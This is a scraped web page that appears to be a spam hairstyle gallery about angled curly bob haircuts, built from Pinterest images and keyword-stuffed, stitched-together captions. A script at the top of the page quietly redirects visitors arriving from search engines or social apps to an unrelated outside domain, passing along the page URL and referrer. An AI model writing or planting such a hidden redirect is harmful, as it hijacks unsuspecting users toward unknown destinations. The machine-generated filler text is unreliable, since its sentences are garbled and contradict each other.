

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://creationslip24.gitlab.io/angled-curly-bob-hairstyles.html
body_size: 32958
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>16+ Outrageous Angled Curly Bob Hairstyles </title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta property="og:title" content="16+ Outrageous Angled Curly Bob Hairstyles " />
  <meta name="description" content="16+ Outrageous Angled Curly Hairstyles Bob  Ad Discover The Beauty Of Discounts."/>
  <meta name="keyword" content="16+ Outrageous Angled Bob  Hairstyles Curly See More Ideas About Short Hair Styles Hair Cuts Curly Hair Styles."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="twitter:card" content="summary" />
  <meta name="twitter:title" content="16+ Outrageous Angled Curly Bob Hairstyles " />
  <meta name="twitter:description" content="16+ Outrageous Angled Curly Hairstyles Bob  Different Curly Short Hairstyle." />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#F5F5F5}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#FF0000!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#FF0000;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "creationslip24"
  },
  "headline": "Angled Curly Bob Hairstyles",
  "datePublished": "2021-11-29",
  "image": "https://i.pinimg.com/originals/03/f4/d5/03f4d5f31fa68038d0c39ba79480a29e.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Creationslip24",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=angled+curly+bob+hairstyles",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Creationslip24" class="navbar-brand mb-1">Creationslip24</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>12+ Outrageous Angled Curly Bob Hairstyles</h1>

	
	<div class="navi text-center">
					<p align="justify">There are several options such as a curly pixie cut and a curly. This length is manageable and helps you get both fun and flirty look all the while. This is a style that will certainly add interest and charm to the angled bob haircuts. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-dark" href="/types-of-hairstyles-for-black-women.html">types of hairstyles for black women</a>
											<a class="badge badge-info" href="/professional-hairstyle-for-indian-men.html">professional hairstyle for indian men</a>
											<a class="badge badge-danger" href="/short-hairstyles-bangs-women-classic.html">short hairstyles bangs women classic</a>
											<a class="badge badge-danger" href="/short-hairstyles-with-longer-top.html">short hairstyles with longer top</a>
											<a class="badge badge-info" href="/medium-short-easy-hairstyles.html">medium short easy hairstyles</a>
											<a class="badge badge-light" href="/most-popular-hairstyles-for-men-in-2020.html">most popular hairstyles for men in 2020</a>
											<a class="badge badge-info" href="/modern-mens-hairstyles-for-fine-hair.html">modern mens hairstyles for fine hair</a>
											<a class="badge badge-dark" href="/mens-hairstyles-tmvlr.html">mens hairstyles tmvlr</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/fe/2d/50/fe2d5019b0dc2b126fc25cc59903a423.jpg" data-lightbox="roadtrip" data-title="65 Different Versions Of Curly Bob Hairstyle Curly Bob Hairstyles Curly Hair Bob Haircut Inverted Bob Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/fe/2d/50/fe2d5019b0dc2b126fc25cc59903a423.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTsiCmeKsy7-roO5H-ZyYDEovZCa4_W6i6fwfPNQ6_JkpBSFRBkhlI6e1HKUWhaZ_pmdCE';" alt="65 Different Versions Of Curly Bob Hairstyle Curly Bob Hairstyles Curly Hair Bob Haircut Inverted Bob Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>65 Different Versions Of Curly Bob Hairstyle Hairstyles Hair Haircut Inverted </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/ed/10/4b/ed104bc98b7e2ac9218b1a4932c6b7b7.jpg" data-lightbox="roadtrip" data-title="Curly Angled Bob Past Hair Angled Bob Hairstyles Haircuts For Curly Hair Wavy Bob Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/ed/10/4b/ed104bc98b7e2ac9218b1a4932c6b7b7.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS6hyZZiB4b629H1jiVHndeEHP9oxhCt2CNBO1X3kuDaWQCxrZZfA_EqnZvx4HXswcsZAQ';" alt="Curly Angled Bob Past Hair Angled Bob Hairstyles Haircuts For Curly Hair Wavy Bob Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Curly Angled Bob Past Hair Hairstyles Haircuts For Wavy </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/b3/f7/ba/b3f7ba3e6bcc5ab28f23d2ca4ea231ae.jpg" data-lightbox="roadtrip" data-title="Pin On Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/b3/f7/ba/b3f7ba3e6bcc5ab28f23d2ca4ea231ae.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSYfZF0rWqZdrLBelCevihaNMjVMsgSqCyV0lLD8gsAh6LFFxjUOAzLuaWad8RSg97mikA';" alt="Pin On Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Hair </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/92/7f/02/927f021607a03382bec1a22fc27025bc.jpg" data-lightbox="roadtrip" data-title="Angled Bob Wavy Hair Short Permed Hair Thick Hair Styles Curly Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/92/7f/02/927f021607a03382bec1a22fc27025bc.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTY5r3CdsJbfbxyTsrnSSn_sGfCaHGx6nFEDzodNkMQua5emm11lRKEsiuVUZyqoy1qwZY';" alt="Angled Bob Wavy Hair Short Permed Hair Thick Hair Styles Curly Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Angled Bob Wavy Hair Short Permed Thick Styles Curly </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/03/f4/d5/03f4d5f31fa68038d0c39ba79480a29e.jpg" data-lightbox="roadtrip" data-title="Pin On Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/03/f4/d5/03f4d5f31fa68038d0c39ba79480a29e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS8YaoTKeWDzCglS4ZmmsxFmlaR4N_vDj_2Yl4tzryOa0LT1x686u8-LPRY2L9_9oOVLSM';" alt="Pin On Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Hairstyles </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/54/c2/3c/54c23c5478220cc516540823d8598f49.jpg" data-lightbox="roadtrip" data-title="15 Long Angled Bob Hairstyle Bob Haircut And Hairstyle Ideas Angled Haircut Hair Styles Hair Styles 2014">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/54/c2/3c/54c23c5478220cc516540823d8598f49.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTmkBL49kkHCM0Pz8TzAqnSGi2cVRyGR-YZc53jh-fyz2qWraHne_XoqWkvlFWPTlCpI7M';" alt="15 Long Angled Bob Hairstyle Bob Haircut And Hairstyle Ideas Angled Haircut Hair Styles Hair Styles 2014">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>15 Long Angled Bob Hairstyle Haircut And Ideas Hair Styles 2014 </h2></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/564x/35/fb/ea/35fbea3515c2f2ff4d119655621912c4.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTmkBL49kkHCM0Pz8TzAqnSGi2cVRyGR-YZc53jh-fyz2qWraHne_XoqWkvlFWPTlCpI7M';" alt="15 Long Angled Bob Hairstyle Bob Haircut And Hairstyle Ideas Angled Haircut Hair Styles Hair Styles 2014">
										<div class="card-body">
						<h3 class="h5"><b>It might even make the face frame appear very different.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Angled curly bob hairstyles</strong>. 
																									A homier and warm haircut this hairdo gives your hair that classy look without sacrificing the annoyance of hair by your cheeks.
																	Thank you for watching subscr.
																	Medium angled bobs can be that in-between choice when youre puzzled about whether you should go with super pixie or long tress.
															</p>
													<p class="p-2" align="justify">
																									20 Short Curly Bob Cuts for Women in 2022.
																	Its all about finding the best short hairstyles for natural curls.
																	There are latest bob haircuts ideas ladies long bobs short bob cuts graduated or inverted bob hairstyles and more.
															</p>
													<p class="p-2" align="justify">
																									Angled Bob Curly Haircuts.
																	Jan 13 2021 - Explore Sandra Bishop Williamss board Curly angled bobs on Pinterest.
																	Angled bob hairstyles in 2020 also looks amazing with the loose curls in a short length.
															</p>
													<p class="p-2" align="justify">
																									Angled bob can turn your look to be something highly adorable without staling you of that flirtious vibe.
																	Ad Discover the Beauty of Discounts.
																	See more ideas about short hair styles hair cuts curly hair styles.
															</p>
													<p class="p-2" align="justify">
																									If you have curly hair you may think that it is practically impossible for you to have short hair.
																	But it turns out thats not the case.
																	A bob cut for curly hair can include a variety of bob haircuts including inverted angled A-line stacked shaggy blunt and what not.
															</p>
													<p class="p-2" align="justify">
																									Different curly short hairstyle.
																	Cutting some parts of your hair shorter than the rest while maintaining a general angle will leave you with a choppy look.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/74/9e/7a/749e7ac300cc544f4c673b9bff761796.jpg" data-lightbox="roadtrip" data-title="50 Short Curly Hair Ideas To Step Up Your Style Game Curly Hair Styles Medium Curly Hair Styles Haircuts For Curly Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/74/9e/7a/749e7ac300cc544f4c673b9bff761796.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTRWunf0ItCCDvf0wxhZ4T4M96IV1kY0Fzhjo7m0cx9kxSRF2lV0FQzB2q0ppFBM0L0nz4';" alt="50 Short Curly Hair Ideas To Step Up Your Style Game Curly Hair Styles Medium Curly Hair Styles Haircuts For Curly Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>50 Short Curly Hair Ideas To Step Up Your Style Game Styles Medium Haircuts For </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/33/15/9e/33159ef4de1e2bb86800f71e7307fbcd.jpg" data-lightbox="roadtrip" data-title="Hairstyle Trends 29 Trendy Ways To Wear Short Angled Bob Haircuts Hairstyles Photos Collectio Inverted Bob Hairstyles Bob Haircut Curly Curly Inverted Bob">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/33/15/9e/33159ef4de1e2bb86800f71e7307fbcd.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQiKhSF9V0t1wLKBrwISm3KZFUeZLJeHa8UVYGOGCGo_4fBiXd3Mr5sCqBRKss08LbM58I';" alt="Hairstyle Trends 29 Trendy Ways To Wear Short Angled Bob Haircuts Hairstyles Photos Collectio Inverted Bob Hairstyles Bob Haircut Curly Curly Inverted Bob">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Hairstyle Trends 29 Trendy Ways To Wear Short Angled Bob Haircuts Hairstyles Photos Collectio Inverted Haircut Curly </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/fe/06/a1/fe06a13624cc91d29b739bc250cc99cd.jpg" data-lightbox="roadtrip" data-title="65 Different Versions Of Curly Bob Hairstyle Curly Bob Hairstyles Medium Curly Medium Curly Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/fe/06/a1/fe06a13624cc91d29b739bc250cc99cd.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTV-j3Vo5ijh4Z2ZQwSYUe1582GGYV5xBaSzxHbz7pKX-_1KYCfo-iD1FBVMSexlkiMlJs';" alt="65 Different Versions Of Curly Bob Hairstyle Curly Bob Hairstyles Medium Curly Medium Curly Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>65 Different Versions Of Curly Bob Hairstyle Hairstyles Medium Hair Styles </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/4f/98/fb/4f98fbc91642f9add7116a3f6d99b8d4.jpg" data-lightbox="roadtrip" data-title="Stacked Curly Bob With Short Nape Bob Haircut Curly Short Curly Bob Hairstyles Curly Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/4f/98/fb/4f98fbc91642f9add7116a3f6d99b8d4.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQg9da1w56rxmLk8R736GFU71PtocCudGfU4dOkwLwdn7-ad_tzXPbGcNh1uaupv972M5E';" alt="Stacked Curly Bob With Short Nape Bob Haircut Curly Short Curly Bob Hairstyles Curly Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Stacked Curly Bob With Short Nape Haircut Hairstyles Hair Styles </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/41/28/e4/4128e4e5c633ce9df0924d6a72c2c6f5.jpg" data-lightbox="roadtrip" data-title="65 Different Versions Of Curly Bob Hairstyle Bob Haircut Curly Curly Hair Styles Short Curly Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/41/28/e4/4128e4e5c633ce9df0924d6a72c2c6f5.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTPEOIdiFWW6Hi4GJmEHdVZOAHaod4jdfUnU64VFnXzR8qTfUlrlsamW4mXkIo_hhPDQio';" alt="65 Different Versions Of Curly Bob Hairstyle Bob Haircut Curly Curly Hair Styles Short Curly Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>65 Different Versions Of Curly Bob Hairstyle Haircut Hair Styles Short Haircuts </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/6b/16/b9/6b16b9bbef9f0c394222407e16aa05e0.jpg" data-lightbox="roadtrip" data-title="9 Angled Bob Hairstyles For Thin And Thick Hair Curly Bob Hairstyles Curly Hair Styles Naturally Short Curly Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/6b/16/b9/6b16b9bbef9f0c394222407e16aa05e0.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTTQGcvqOLl4eN28JRPfa5dyTiyr-AEJoYFP2R8mMnqwEPbzVBMtgXtf-EqZ0WU4NvU8oU';" alt="9 Angled Bob Hairstyles For Thin And Thick Hair Curly Bob Hairstyles Curly Hair Styles Naturally Short Curly Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>9 Angled Bob Hairstyles For Thin And Thick Hair Curly Styles Naturally Short Haircuts </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/c4/13/56/c413567a28af4dd1ffcbd3596d851aec.jpg" data-lightbox="roadtrip" data-title="60 Most Delightful Short Wavy Hairstyles Bob Haircut Curly Curly Hair Photos Bob Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/c4/13/56/c413567a28af4dd1ffcbd3596d851aec.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQw1rY3ngwjjiOWXc7Uemf6Vz4aN2mPkKZrFdYH3IY1GkCpM1phEt-LG57sSMaF-16R7oI';" alt="60 Most Delightful Short Wavy Hairstyles Bob Haircut Curly Curly Hair Photos Bob Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>60 Most Delightful Short Wavy Hairstyles Bob Haircut Curly Hair Photos </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/fc/00/ae/fc00aee7ce813b1571227768dd4b5395.jpg" data-lightbox="roadtrip" data-title="50 Gorgeous Wavy Bob Hairstyles With An Extra Touch Of Femininity Angled Bob Hairstyles Wavy Bob Hairstyles Bob Hairstyles For Fine Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/fc/00/ae/fc00aee7ce813b1571227768dd4b5395.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSu5yKU0gkRMMbfPUhVkdlzWAMhWcnl_pG2WlfHgGxsXCHENuIeXFPgOb95Drxk0I5GWiQ';" alt="50 Gorgeous Wavy Bob Hairstyles With An Extra Touch Of Femininity Angled Bob Hairstyles Wavy Bob Hairstyles Bob Hairstyles For Fine Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>50 Gorgeous Wavy Bob Hairstyles With An Extra Touch Of Femininity Angled For Fine Hair </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/35/fb/ea/35fbea3515c2f2ff4d119655621912c4.jpg" data-lightbox="roadtrip" data-title="Pin On Hairstyles I Like">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/35/fb/ea/35fbea3515c2f2ff4d119655621912c4.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT-jYsZ7gt50P6_7ZNPYnWZ59gUqxMd6GiXu5wX5LLxGTJUAS8aHdZkPz7HOz8euFVIe64';" alt="Pin On Hairstyles I Like">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Hairstyles I Like </h4></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://stockkick14.netlify.app" title="Stockkick14">
         <img alt="Stockkick14" src="https://i.ibb.co/FhJVwyt/3.gif">
  </a></div></br>
  <div><a href="https://profilecomputer2.web.app" title="Profilecomputer2">
         <img alt="Profilecomputer2" src="https://i.ibb.co/nbhNW7q/2.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/classic-hairstyles-for-women-over-50.html">Classic Hairstyles For Women Over 50</a></li>
													<li class="list-group-item"><a href="/angled-curly-bob-hairstyles.html">Angled Curly Bob Hairstyles</a></li>
													<li class="list-group-item"><a href="/easy-hairstyles-long-layered-hair.html">Easy Hairstyles Long Layered Hair</a></li>
													<li class="list-group-item"><a href="/bump-up-hairstyles-for-long-hair.html">Bump Up Hairstyles For Long Hair</a></li>
													<li class="list-group-item"><a href="/best-2018-hairstyles-men.html">Best 2018 Hairstyles Men</a></li>
													<li class="list-group-item"><a href="/baby-cut-hairstyle.html">Baby Cut Hairstyle</a></li>
													<li class="list-group-item"><a href="/best-mens-haircuts-2019.html">Best Mens Haircuts 2019</a></li>
													<li class="list-group-item"><a href="/black-hairstyles-with-medium-weave.html">Black Hairstyles With Medium Weave</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-for-bright-red-hair.html">Cute Hairstyles For Bright Red Hair</a></li>
													<li class="list-group-item"><a href="/celebrity-bob-cut-hairstyles.html">Celebrity Bob Cut Hairstyles</a></li>
													<li class="list-group-item"><a href="/black-male-hairstyles.html">Black Male Hairstyles</a></li>
													<li class="list-group-item"><a href="/easy-dance-class-hairstyles.html">Easy Dance Class Hairstyles</a></li>
													<li class="list-group-item"><a href="/children-hairstyles-for-black-little-girls.html">Children Hairstyles For Black Little Girls</a></li>
													<li class="list-group-item"><a href="/cute-easy-braids-for-short-hair.html">Cute Easy Braids For Short Hair</a></li>
													<li class="list-group-item"><a href="/diva-cut-hairstyle.html">Diva Cut Hairstyle</a></li>
